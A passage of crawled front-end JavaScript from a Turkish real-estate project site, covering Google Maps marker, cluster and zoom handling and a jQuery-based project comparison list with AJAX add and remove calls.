                google.maps.event.addDomListener(window, "resize", function () {
                    var center = map.getCenter();
                    google.maps.event.trigger(map, "resize");
                    map.setCenter(center);
                    console.log(center);
                });
            })



        }

        google.maps.event.addListener(map, 'zoom_changed', function () {
            console.log('zoom_changed');
            var lat0 = map.getBounds().getNorthEast().lat();
            var lng0 = map.getBounds().getNorthEast().lng();
            var lat1 = map.getBounds().getSouthWest().lat();
            var lng1 = map.getBounds().getSouthWest().lng();
            console.log(lat0);
            console.log(lng0);
            console.log(lat1);
            console.log(lng1);
            yenilokasyonlar(lat0, lng0, lat1, lng1);
        });
        google.maps.event.addListener(map, 'center_changed', function () {

        });

        google.maps.event.addListener(map, 'dragend', function(){
            console.log('dragend');
            var lat0 = map.getBounds().getNorthEast().lat();
            var lng0 = map.getBounds().getNorthEast().lng();
            var lat1 = map.getBounds().getSouthWest().lat();
            var lng1 = map.getBounds().getSouthWest().lng();
            console.log(lat0);
            console.log(lng0);
            console.log(lat1);
            console.log(lng1);
            yenilokasyonlar(lat0, lng0, lat1, lng1);
        });


        var boxText = document.createElement("div");
        boxText.className = 'map-box'
        var currentInfobox;
        var boxOptions = {
            content: boxText,
            disableAutoPan: true,
            alignBottom: true,
            maxWidth: 0,
            pixelOffset: new google.maps.Size(-145, -45),
            zIndex: null,
            boxStyle: {
                width: "260px"
            },
            closeBoxMargin: "0",
            closeBoxURL: "",
            infoBoxClearance: new google.maps.Size(1, 1),
            isHidden: false,
            pane: "floatPane",
            enableEventPropagation: false,
        };
        var markerCluster, marker, i;
        var allMarkers = [];
        var clusterStyles = [{
            textColor: 'white',
            url: '',
            height: 50,
            width: 50
        }];


        for (i = 0; i < locations.length; i++) {
            marker = new google.maps.Marker({
                position: new google.maps.LatLng(locations[i][1], locations[i][2]),
                icon: locations[i][4],
                id: i
            });
            allMarkers.push(marker);
            var ib = new InfoBox();
            
            google.maps.event.addListener(marker, 'click', (function (marker, i) {
                return function () {
                    ib.setOptions(boxOptions);
                    boxText.innerHTML = locations[i][0];
                    ib.close();
                    ib.open(map, marker);
                    currentInfobox = marker.id;
                    var latLng = new google.maps.LatLng(locations[i][1], locations[i][2]);
                    map.panTo(latLng);
                    map.panBy(0, -180);
                    google.maps.event.addListener(ib, 'domready', function () {
                        $('.infoBox-close').click(function (e) {
                            e.preventDefault();
                            ib.close();
                        });
                    });
                }
            })(marker, i));
        }
        var options = {
            imagePath: 'img/',
            styles: clusterStyles,
            minClusterSize: 2
        };
        markerCluster = new MarkerClusterer(map, allMarkers, options);
        google.maps.event.addDomListener(window, "resize", function () {
            var center = map.getCenter();
            google.maps.event.trigger(map, "resize");
            map.setCenter(center);
            console.log(center);
        });

        $('.nextmap-nav').click(function (e) {
            e.preventDefault();
            map.setZoom(15);
            var index = currentInfobox;
            if (index + 1 < allMarkers.length) {
                google.maps.event.trigger(allMarkers[index + 1], 'click');
            } else {
                google.maps.event.trigger(allMarkers[0], 'click');
            }
        });
        $('.prevmap-nav').click(function (e) {
            e.preventDefault();
            map.setZoom(15);
            if (typeof (currentInfobox) == "undefined") {
                google.maps.event.trigger(allMarkers[allMarkers.length - 1], 'click');
            } else {
                var index = currentInfobox;
                if (index - 1 < 0) {
                    google.maps.event.trigger(allMarkers[allMarkers.length - 1], 'click');
                } else {
                    google.maps.event.trigger(allMarkers[index - 1], 'click');
                }
            }
        });
        $('.map-item').click(function (e) {
            e.preventDefault();
     		map.setZoom(15);
            var index = currentInfobox;
            var marker_index = parseInt($(this).attr('href').split('#')[1], 10);
            google.maps.event.trigger(allMarkers[marker_index], "click");
			if ($(this).hasClass("scroll-top-map")){
			  $('html, body').animate({
				scrollTop: $(".map-container").offset().top+ "-80px"
			  }, 500)
			}
			else if ($(window).width()<1064){
			  $('html, body').animate({
				scrollTop: $(".map-container").offset().top+ "-80px"
			  }, 500)
			}
        });
        var zoomControlDiv = document.createElement('div');
        var zoomControl = new ZoomControl(zoomControlDiv, map);

        function ZoomControl(controlDiv, map) {
            zoomControlDiv.index = 1;
            map.controls[google.maps.ControlPosition.RIGHT_CENTER].push(zoomControlDiv);
            controlDiv.style.padding = '5px';
            var controlWrapper = document.createElement('div');
            controlDiv.appendChild(controlWrapper);
            var zoomInButton = document.createElement('div');
            zoomInButton.className = "mapzoom-in";
            controlWrapper.appendChild(zoomInButton);
            var zoomOutButton = document.createElement('div');
            zoomOutButton.className = "mapzoom-out";
            controlWrapper.appendChild(zoomOutButton);
            google.maps.event.addDomListener(zoomInButton, 'click', function () {
                map.setZoom(map.getZoom() + 1);
            });
            google.maps.event.addDomListener(zoomOutButton, 'click', function () {
                map.setZoom(map.getZoom() - 1);
            });
        }


    }
    var map = document.getElementById('map-main');
    if (typeof (map) != 'undefined' && map != null) {
        google.maps.event.addDomListener(window, 'load', mainMap);
    }

    function singleMap() {
        var myLatLng = {
            lng: $('#singleMap').data('longitude'),
            lat: $('#singleMap').data('latitude'),
        };
        var single_map = new google.maps.Map(document.getElementById('singleMap'), {
            zoom: 14,
            center: myLatLng,
            scrollwheel: false,
            zoomControl: false,
            mapTypeControl: false,
            scaleControl: false,
            panControl: false,
            navigationControl: false,
            streetViewControl: false,
            styles: [{
                "featureType": "landscape",
                "elementType": "all",
                "stylers": [{
                    "color": "#f2f2f2"
                }]
            }]
        });
        var markerIcon2 = {
            url: '../guncelprojebilgileri/assets/img/marker.png',
        }		
        var marker = new google.maps.Marker({
            position: myLatLng,
            map: single_map,
            icon: markerIcon2,
            title: 'Our Location'
        });
        var zoomControlDiv = document.createElement('div');
        var zoomControl = new ZoomControl(zoomControlDiv, single_map);

        function ZoomControl(controlDiv, single_map) {
            zoomControlDiv.index = 1;
            single_map.controls[google.maps.ControlPosition.RIGHT_CENTER].push(zoomControlDiv);
            controlDiv.style.padding = '5px';
            var controlWrapper = document.createElement('div');
            controlDiv.appendChild(controlWrapper);
            var zoomInButton = document.createElement('div');
            zoomInButton.className = "mapzoom-in";
            controlWrapper.appendChild(zoomInButton);
            var zoomOutButton = document.createElement('div');
            zoomOutButton.className = "mapzoom-out";
            controlWrapper.appendChild(zoomOutButton);
            google.maps.event.addDomListener(zoomInButton, 'click', function () {
                single_map.setZoom(single_map.getZoom() + 1);
            });
            google.maps.event.addDomListener(zoomOutButton, 'click', function () {
                single_map.setZoom(single_map.getZoom() - 1);
            });
        }
    }
    var single_map = document.getElementById('singleMap');
    if (typeof (single_map) != 'undefined' && single_map != null) {
        google.maps.event.addDomListener(window, 'load', singleMap);
    }

})(this.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js
body_size: 1137
content:
/*
var comapre = document.getElementById("compare-div");
//comapre.style.display = "none";
sessionStorage.SessionName = "nCopareChaked"
var nCopareChaked = sessionStorage.getItem("nCopareChaked");
if(!nCopareChaked || nCopareChaked <= 0){
    comapre.style.display = "none";
    var nChaked = sessionStorage.getItem("nCopareChaked");
    sessionStorage.setItem("nCopareChaked",0);
}else{
    comapre.style.display = "block";
}


function compareCheckbox(element)
{
    var nCopareChaked = sessionStorage.getItem("nCopareChaked");
    if(nCopareChaked >= 3 && element.checked){
        showErrorModal("Karşılaştırma","Maximum 3 Proje Karşılaştırabilirsiniz!");
        element.checked = !element.checked;
        return;
    }
    if(element.checked){
        nCopareChaked ++;
        switch (nCopareChaked) {
            case 1:
                document.getElementById("copare-element-1").style.display = "block";
                $( window ).resize();
                break;
            case 2:
                document.getElementById("copare-element-2").style.display = "block";
                $( window ).resize();
                break;
            case 3:
                document.getElementById("copare-element-3").style.display = "block";
                $( window ).resize();
                break;
        }
    }else{
        nCopareChaked --;
        switch (nCopareChaked) {
            case 0:
                document.getElementById("copare-element-1").style.display = "none";
                document.getElementById("copare-element-2").style.display = "none";
                document.getElementById("copare-element-3").style.display = "none";

            case 1:
                document.getElementById("copare-element-1").style.display = "none";
                break;
            case 2:
                document.getElementById("copare-element-2").style.display = "none";
                break;
            case 3:
                document.getElementById("copare-element-3").style.display = "none";
                break;
        }
    }

    if(nCopareChaked > 0)
        comapre.style.display = "block";
    if(nCopareChaked <= 0){
        $('.compare-slide-menu').toggleClass('active');
        comapre.style.display = "none";
    }
    $( window ).resize();

    sessionStorage.setItem("nCopareChaked",nCopareChaked);
}
function resetCompare(){
    sessionStorage.setItem("nCopareChaked",0);
    comapre.style.display = "none";
    document.getElementById("a-1").checked = false;
    document.getElementById("a-2").checked = false;
    document.getElementById("a-3").checked = false;
    document.getElementById("a-4").checked = false;
    document.getElementById("a-5").checked = false;
    document.getElementById("a-6").checked = false;
    $('.compare-slide-menu').toggleClass('active');

}
function closeCompareElement(value){
    switch (value) {

        case 1:
            document.getElementById("copare-element-1").style.display = "none";
            break;
        case 2:
            document.getElementById("copare-element-2").style.display = "none";
            break;
        case 3:
            document.getElementById("copare-element-3").style.display = "none";
            break;
    }
    var nChaked = sessionStorage.getItem("nCopareChaked");
    nChaked --;
    sessionStorage.setItem("nCopareChaked",nChaked);
    if(nChaked <= 0){
        comapre.style.display = "none";
        document.getElementById("a-1").checked = false;
        document.getElementById("a-2").checked = false;
        document.getElementById("a-3").checked = false;
        document.getElementById("a-4").checked = false;
        document.getElementById("a-5").checked = false;
        document.getElementById("a-6").checked = false;
        $('.compare-slide-menu').toggleClass('active');
    }
    var x = document.getElementsByClassName("checkbox-custom");
    var i;
    for (i = 0; i < x.length; i++) {
        if(x[i].checked){
            x[i].checked = false;
            break;
        }
    }
}

*/

function showErrorModal(title,message){


    document.getElementById("error-title").innerText = title;
    document.getElementById("error-message").innerText = message;
    $("#error").modal({show: true});
}
function showErrorModalLogin(title,message){


    document.getElementById("error-title-l").innerText = title;
    document.getElementById("error-message-l").innerText = message;
    $("#error-login").modal({show: true});
}



function addCompareList(ajaxURl,uId,pId,element)
{
    if(uId == 0){
        showErrorModalLogin('Kullanıcı Girişi','Projeyi karşılaştırma listenize eklemek için giriş yapmalısınız.');
    }else{
        var Url = ajaxURl + 'add_compare_list';
        var isAdd = element.checked;
        $.ajax({
            type: 'POST',
            url:Url,
            data:  { user_id:uId, project_id:pId, isAdd:isAdd },
            success: function(result) {
                if(result.status == 1){
                    //showErrorModal('Başarılı','Proje karşılaştırma listenize eklendi.');
                    load_compare_list();
                    if (isAdd){
                        $('.compare-slide-menu').addClass('active');
                    }else {
                        $('.compare-slide-menu').removeClass('active');
                    }                    
                }else{
                    showErrorModal('Hata',result.message);
                    element.checked = !element.checked;
                }

            },
            error: function() {
                showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                element.checked = !element.checked;
            }
        });

    }
}
function addDetailCompareList(ajaxURl,uId,pId,element,isAdd)
{
    if(uId == 0){
        showErrorModalLogin('Kullanıcı Girişi','Projeyi karşılaştırma listenize eklemek için giriş yapmalısınız.');
    }else{
        var Url = ajaxURl + 'add_compare_list';
        var isAdd = !isAdd;
        $.ajax({
            type: 'POST',
            url:Url,
            data:  { user_id:uId, project_id:pId, isAdd:isAdd },
            success: function(result) {
                if(result.status == 1){
                    location.reload();
                    //showErrorModal('Başarılı','Proje karşılaştırma listenize eklendi.');
                }else{
                    showErrorModal('Hata',result.message);
                }

            },
            error: function() {
                showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
            }
        });

    }
}
function removeProjectFromList(ajaxURl,pId,uId){
    if(uId == 0){
        showErrorModalLogin('Kullanıcı Girişi','Projeyi karşılaştırma listenize eklemek için giriş yapmalısınız.');
    }else{
        var Url = ajaxURl + 'add_compare_list';
        var isAdd = false;
        $.ajax({
            type: 'POST',
            url:Url,
            data:  { user_id:uId, project_id:pId, isAdd:isAdd },
            success: function(result) {
                if(result.status == 1){
                    //location.reload();
                    load_compare_list();
                    if(result.count <= 0){
                        $('.compare-slide-menu').toggleClass('active');
                    }
                    //showErrorModal('Başarılı','Proje karşılaştırma listenize eklendi.');
                }else{
                    showErrorModal('Hata',result.message);
                }

            },
            error: function() {
                showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
            }
        });

    }
}
function removeProjectFromDetail(ajaxURl,pId,uId){
    if(uId == 0){
        showErrorModalLogin('Kullanıcı Girişi','Projeyi kaşrılaştıma listenize eklemek için giriş yapmalısınız.');
    }else{
        var Url = ajaxURl + 'add_compare_list';
        var isAdd = false;
        $.ajax({
            type: 'POST',
            url:Url,
            data:  { user_id:uId, project_id:pId, isAdd:isAdd },
            success: function(result) {
                if(result.status == 1){
                    location.reload();

                    //showErrorModal('Başarılı','Proje karşılaştırma listenize eklendi.');
                }else{
                    showErrorModal('Hata',result.message);
                }

            },
            error: function() {
                showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
            }
        });

    }
}
function removeAllProjects(ajaxURl, uId)
{
    if(uId == 0){
        showErrorModalLogin('Kullanıcı Girişi','Projeyi karşılaştırma listenize eklemek için giriş yapmalısınız.');
    }else{
        var Url = ajaxURl + 'clear_compare_list';
        var isAdd = false;
        $.ajax({
            type: 'POST',
            url:Url,
            data:  { user_id:uId },
            success: function(result) {
                if(result.status == 1){
                    //location.reload();
                    load_compare_list();
                    if(result.count <= 0){
                        $('.compare-slide-menu').toggleClass('active');
                        window.location.replace('/');
                    }
                    //showErrorModal('Başarılı','Proje karşılaştırma listenize eklendi.');
                }else{
                    showErrorModal('Hata',result.message);
                }

            },
            error: function() {
                showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
            }
        });

    }
}
function load_compare_list(){
    var uRl = window.location.origin +'/comparelist/load_list';
    var compare_tree = uRl;
    $('#compare-div').load( compare_tree );
}